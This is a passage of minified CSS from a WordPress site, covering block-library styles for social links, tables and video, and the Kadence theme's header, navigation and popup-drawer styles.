.wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:1.25em;height:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-table{margin:0 0 1em;overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{margin:0 0 1em}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:inline-block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
</file>
<file: wp-content/themes/kadence/assets/css/header.minac13ac13.css>
.site-branding{max-height:inherit}.site-branding a.brand{display:flex;flex-direction:row;align-items:center;text-decoration:none;color:inherit;max-height:inherit}.site-branding a.brand img{display:block}.site-branding .site-title{margin:0}.site-branding .site-description{margin:0.4375em 0 0;word-wrap:break-word}.site-branding.branding-layout-standard:not(.site-brand-logo-only) a.brand img{margin-right:1em}.site-branding.branding-layout-standard-reverse a.brand{flex-direction:row-reverse}.site-branding.branding-layout-standard-reverse a.brand img{margin-left:1em}.site-branding.branding-layout-vertical.site-title-top a.brand .site-title-wrap{order:-1}.site-branding.branding-layout-vertical.site-title-top a.brand img{margin-top:1em;margin-bottom:1em}.site-branding.branding-layout-vertical a.brand{flex-direction:column}.site-branding.branding-layout-vertical a.brand img{margin-bottom:1em}.site-branding.branding-layout-vertical-reverse a.brand{flex-direction:column-reverse}.site-branding.branding-layout-vertical-reverse a.brand img{margin-top:1em}.site-header-section-center .site-branding.branding-layout-vertical a.brand,.site-header-section-center .site-branding.branding-layout-vertical-reverse a.brand{text-align:center}.site-header-section-center .site-branding.branding-layout-vertical a.brand img,.site-header-section-center .site-branding.branding-layout-vertical-reverse a.brand img{margin-left:auto;margin-right:auto}@media screen and (max-width: 1024px){.site-branding.branding-tablet-layout-standard:not(.site-brand-logo-only) a.brand img{margin-right:1em}.site-branding.branding-tablet-layout-standard-reverse a.brand{flex-direction:row-reverse}.site-branding.branding-tablet-layout-standard-reverse a.brand img{margin-right:1em;margin-bottom:0;margin-top:0}.site-branding.branding-tablet-layout-vertical.site-title-top a.brand .site-title-wrap{order:-1}.site-branding.branding-tablet-layout-vertical.site-title-top a.brand img{margin-top:1em;margin-bottom:1em;margin-right:0;margin-left:0}.site-branding.branding-tablet-layout-vertical a.brand{flex-direction:column}.site-branding.branding-tablet-layout-vertical a.brand img{margin-bottom:1em;margin-right:0;margin-left:0}.site-branding.branding-tablet-layout-vertical-reverse a.brand{flex-direction:column-reverse}.site-branding.branding-tablet-layout-vertical-reverse a.brand img{margin-top:1em;margin-right:0;margin-left:0}}@media screen and (max-width: 719px){.site-branding.branding-mobile-layout-standard:not(.site-brand-logo-only) a.brand{flex-direction:row}.site-branding.branding-mobile-layout-standard:not(.site-brand-logo-only) a.brand img{margin-right:1em;margin-bottom:0;margin-top:0}.site-branding.branding-mobile-layout-standard-reverse a.brand{flex-direction:row-reverse}.site-branding.branding-mobile-layout-standard-reverse a.brand img{margin-left:1em;margin-bottom:0;margin-top:0}.site-branding.branding-mobile-layout-vertical.site-title-top a.brand .site-title-wrap{order:-1}.site-branding.branding-mobile-layout-vertical.site-title-top a.brand img{margin-top:1em;margin-bottom:1em;margin-right:0;margin-left:0}.site-branding.branding-mobile-layout-vertical a.brand{flex-direction:column}.site-branding.branding-mobile-layout-vertical a.brand img{margin-right:0;margin-left:0;margin-bottom:1em}.site-branding.branding-mobile-layout-vertical-reverse a.brand{flex-direction:column-reverse}.site-branding.branding-mobile-layout-vertical-reverse a.brand img{margin-right:0;margin-left:0;margin-top:1em}}.site-header-row-center-column .brand:not(.has-logo-image) .site-title-wrap{text-align:center}.header-navigation ul ul.sub-menu,.header-navigation ul ul.submenu{display:none;position:absolute;top:100%;flex-direction:column;background:#fff;margin-left:0;box-shadow:0 2px 13px rgba(0,0,0,0.1);z-index:1000}.header-navigation ul ul.quadmenu-row{flex-direction:row}.header-navigation ul ul.sub-menu>li:last-child,.header-navigation ul ul.submenu>li:last-child{border-bottom:0}.header-navigation ul ul.sub-menu.sub-menu-edge{left:auto;right:0}.header-navigation ul ul ul.sub-menu.sub-menu-edge{left:auto;right:100%}.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul ul.sub-menu,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul ul.submenu{opacity:0;visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition:all 0.2s ease;display:block;clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden}.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li:hover>ul,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li.menu-item--toggled-on>ul,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li:not(.menu-item--has-toggle):focus>ul{opacity:1;visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);clip:auto;height:auto;overflow:visible}.header-navigation.header-navigation-dropdown-animation-fade-up ul ul.sub-menu,.header-navigation.header-navigation-dropdown-animation-fade-up ul ul.submenu{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}.header-navigation.header-navigation-dropdown-animation-fade-down ul ul.sub-menu,.header-navigation.header-navigation-dropdown-animation-fade-down ul ul.submenu{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}.site .nav--toggle-sub .dropdown-nav-special-toggle{position:absolute !important;overflow:hidden;padding:0 !important;margin:0 !important;margin-right:-0.1em !important;border:0 !important;width:0.9em;top:0;bottom:0;height:auto;border-radius:0;box-shadow:none !important;background:transparent !important;display:block;left:auto;right:calc( 1.4em / 2);pointer-events:none}.site .nav--toggle-sub .sub-menu .dropdown-nav-special-toggle{width:2.6em;margin:0 !important;right:0}.nav--toggle-sub .dropdown-nav-special-toggle:focus{z-index:10}.nav--toggle-sub .dropdown-nav-toggle{display:block;background:transparent;position:absolute;right:0;top:50%;width:0.7em;height:0.7em;font-size:inherit;width:0.9em;height:0.9em;font-size:0.9em;display:inline-flex;line-height:inherit;margin:0;padding:0;border:none;border-radius:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:visible}.nav--toggle-sub ul ul .dropdown-nav-toggle{right:0.2em}.nav--toggle-sub ul ul .dropdown-nav-toggle .kadence-svg-iconset{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.nav--toggle-sub li.menu-item-has-children{position:relative}.nav-drop-title-wrap{position:relative;padding-right:1em;display:block}.nav--toggle-sub li:hover>ul,.nav--toggle-sub li.menu-item--toggled-on>ul,.nav--toggle-sub li:not(.menu-item--has-toggle):focus>ul{display:block}.nav--toggle-sub li:not(.menu-item--has-toggle):focus-within>ul{display:block}@media (hover: none){.site .nav--toggle-sub .menu-item--has-toggle:not(.menu-item--toggled-on) .dropdown-nav-special-toggle{left:0;right:0 !important;margin-right:0 !important;width:100%;pointer-events:all}.site .nav--toggle-sub .menu-item--has-toggle:not(.menu-item--toggled-on)>a{pointer-events:none}}.rtl .nav--toggle-sub .dropdown-nav-toggle{right:auto;left:0}.rtl .primary-menu-container>ul>li.menu-item>.dropdown-nav-special-toggle{right:auto;left:calc(1.4em / 2)}.rtl .site .nav--toggle-sub .sub-menu .dropdown-nav-special-toggle{left:0;right:auto}.rtl .nav--toggle-sub ul ul .dropdown-nav-toggle .kadence-svg-iconset{-webkit-transform:rotate(-270deg);transform:rotate(-270deg)}.rtl .header-navigation ul ul ul.sub-menu,.rtl .header-navigation ul ul ul.submenu{right:100%;left:auto}.rtl .nav-drop-title-wrap{padding-left:1em;padding-right:0}.site .nav--toggle-sub .kadence-menu-mega-enabled .sub-menu .dropdown-nav-special-toggle{display:none}.header-navigation-style-underline-fullheight,.header-navigation-style-fullheight{height:100%;align-items:center}.header-navigation-style-underline-fullheight .header-menu-container,.header-navigation-style-fullheight .header-menu-container{height:100%;align-items:center}.header-navigation-style-underline-fullheight .header-menu-container>ul,.header-navigation-style-fullheight .header-menu-container>ul{height:100%;align-items:center}.header-navigation-style-underline-fullheight .header-menu-container>ul>li,.header-navigation-style-fullheight .header-menu-container>ul>li{display:flex;height:100%;align-items:center}.header-navigation-style-underline-fullheight .header-menu-container>ul>li>a,.header-navigation-style-fullheight .header-menu-container>ul>li>a{display:flex;height:100%;align-items:center}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a{position:relative}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a:after{content:'';width:100%;position:absolute;bottom:0px;height:2px;right:50%;background:currentColor;-webkit-transform:scale(0, 0) translate(-50%, 0);transform:scale(0, 0) translate(-50%, 0);transition:color .0s ease-in-out, -webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out, color .0s ease-in-out;transition:transform .2s ease-in-out, color .0s ease-in-out, -webkit-transform .2s ease-in-out}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a:hover:after{-webkit-transform:scale(1, 1) translate(50%, 0);transform:scale(1, 1) translate(50%, 0)}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li.current-menu-item>a:after,.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li.current-page-item>a:after{-webkit-transform:scale(1, 1) translate(50%, 0);transform:scale(1, 1) translate(50%, 0)}.header-navigation,.header-menu-container{display:flex}.header-navigation li.menu-item>a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);transition:all .2s ease-in-out}.header-navigation li.menu-item>a:hover,.header-navigation li.menu-item>a:focus{color:var(--global-palette-highlight)}.header-navigation ul.sub-menu,.header-navigation ul.submenu{display:block;list-style:none;margin:0;padding:0}.header-navigation ul li.menu-item>a{padding:0.6em 0.5em}.header-navigation ul ul li.menu-item>a{padding:1em}.header-navigation ul ul li.menu-item>a{width:200px}.header-navigation ul ul ul.sub-menu,.header-navigation ul ul ul.submenu{top:0;left:100%;min-height:100%}.header-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin:0;padding:0}.menu-toggle-open{display:flex;background:transparent;align-items:center;box-shadow:none}.menu-toggle-open .menu-toggle-label{padding-right:5px}.menu-toggle-open .menu-toggle-icon{display:flex}.menu-toggle-open .menu-toggle-label:empty{padding-right:0px}.menu-toggle-open:hover,.menu-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none}.menu-toggle-open.menu-toggle-style-default{border:0}.site .menu-toggle-open{box-shadow:none}.mobile-navigation{width:100%}.mobile-navigation a{display:block;width:100%;text-decoration:none;padding:0.6em 0.5em}.mobile-navigation ul{display:block;list-style:none;margin:0;padding:0}.drawer-nav-drop-wrap{display:flex;position:relative}.drawer-nav-drop-wrap a{color:inherit}.drawer-nav-drop-wrap .drawer-sub-toggle{background:transparent;color:inherit;padding:0.5em 0.7em;display:flex;border:0;border-radius:0;box-shadow:none;line-height:normal}.drawer-nav-drop-wrap .drawer-sub-toggle[aria-expanded="true"] svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mobile-navigation.drawer-navigation-parent-toggle-true .drawer-nav-drop-wrap .drawer-sub-toggle{position:absolute;left:0;z-index:10;top:0;bottom:0;justify-content:flex-end;width:100%}.mobile-navigation ul ul{padding-left:1em;transition:all 0.2s ease-in-out}.mobile-navigation ul.has-collapse-sub-nav ul.sub-menu{display:none}body[class*='amp-mode-'] .mobile-navigation ul ul{display:block}.mobile-navigation ul ul ul ul ul ul{padding-left:0}.mobile-navigation ul.has-collapse-sub-nav .sub-menu.show-drawer{display:block}.popup-drawer{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;transition:opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;z-index:100000}.popup-drawer .drawer-overlay{background-color:rgba(0,0,0,0.4);position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity 0.2s ease-in-out}.popup-drawer .drawer-inner{width:100%;-webkit-transform:translateX(100%);transform:translateX(100%);max-width:90%;right:0;top:0;overflow:auto;background:#090c10;color:#fff;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,0.1);display:flex;flex-direction:column;transition:opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1)}.popup-drawer .drawer-header{padding:0 1.5em;display:flex;justify-content:flex-end;min-height:calc( 1.2em + 24px)}.popup-drawer .drawer-header .drawer-toggle{background:transparent;border:0;font-size:24px;line-height:1;padding:0.6em 0.15em;color:inherit;display:flex;box-shadow:none;border-radius:0}.popup-drawer .drawer-header .drawer-toggle:hover{box-shadow:none}.popup-drawer .drawer-content{padding:0 1.5em 1.5em}.popup-drawer-layout-sidepanel.popup-drawer-side-left .drawer-inner{-webkit-transform:translateX(-100%);transform:translateX(-100%);right:auto;left:0}@media screen and (max-width: 1024px){.showing-popup-drawer-from-right.animate-body-popup #inner-wrap,.showing-popup-drawer-from-right.animate-body-popup #colophon,.showing-popup-drawer-from-right.animate-body-popup .site-header-row{-webkit-transform:translateX(-200px);transform:translateX(-200px)}.showing-popup-drawer-from-left.animate-body-popup #inner-wrap,.showing-popup-drawer-from-left.animate-body-popup #colophon,.showing-popup-drawer-from-left.animate-body-popup .site-header-row{-webkit-transform:translateX(200px);transform:translateX(200px)}.animate-body-popup #inner-wrap,.animate-body-popup .site-header-row,.animate-body-popup #colophon{-webkit-transform:none;transform:none;transition:-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1), -webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1)}}.popup-drawer-animation-scale.popup-drawer-layout-fullwidth .drawer-inner{-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:top right;transform-origin:top right;transition:opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1)}.popup-drawer-animation-scale.popup-drawer-layout-fullwidth.popup-drawer-side-left .drawer-inner{-webkit-transform-origin:top left;transform-origin:top left}.popup-drawer-animation-scale.popup-drawer-layout-fullwidth.active .drawer-inner{-webkit-transform:scale(1);transform:scale(1)}#mobile-drawer.popup-drawer-animation-slice.popup-drawer-layout-fullwidth .drawer-overlay,#mobile-drawer.popup-drawer-animation-slice.popup-drawer-layout-fullwidth .drawer-inner{background:transparent}.popup-drawer .drawer-header .drawer-toggle{width:1em;position:relative;height:1em;box-sizing:content-box;font-size:24px}.drawer-toggle .toggle-close-bar{width:0.75em;height:0.08em;background:currentColor;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;margin-top:-0.04em;opacity:0;border-radius:0.08em;left:50%;margin-left:-0.375em;top:50%;-webkit-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%);transition:opacity 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition-delay:0.2s}.drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg) translateX(50%);transform:rotate(-45deg) translateX(50%)}.popup-drawer.active .drawer-toggle .toggle-close-bar{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:1}.popup-drawer.active .drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:1}.popup-drawer .drawer-content.content-valign-middle{min-height:calc( 100% - ( 1.2em + 24px ));display:flex;justify-content:center;flex-direction:column;padding-bottom:calc( 1.2em + 24px);max-height:calc( 100% - ( 1.2em + 24px ));overflow:auto}.popup-drawer .drawer-content.content-valign-bottom{min-height:calc( 100% - ( 1.2em + 24px ));display:flex;justify-content:flex-end;flex-direction:column;padding-bottom:calc( 1.2em + 24px);max-height:calc( 100% - ( 1.2em + 24px ));overflow:auto}.popup-drawer .drawer-content.content-valign-bottom .site-header-item-mobile-navigation{display:block;overflow:auto;max-height:calc( 100% - ( 1.2em + 24px ))}.popup-drawer .drawer-content.content-align-center{text-align:center}.popup-drawer .drawer-content.content-align-center .site-header-item{justify-content:center}.popup-drawer .drawer-content.content-align-right{text-align:right}.popup-drawer .drawer-content.content-align-right .site-header-item{justify-content:flex-end}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .drawer-inner{-webkit-transform:none;transform:none}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-slice-background{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;position:absolute;display:flex;flex-flow:column;align-items:stretch;top:0;left:0;right:0;bottom:0;z-index:-1}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg{flex:1 1 100%;background:rgba(9,12,16,0.97);-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1), -webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1)}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice 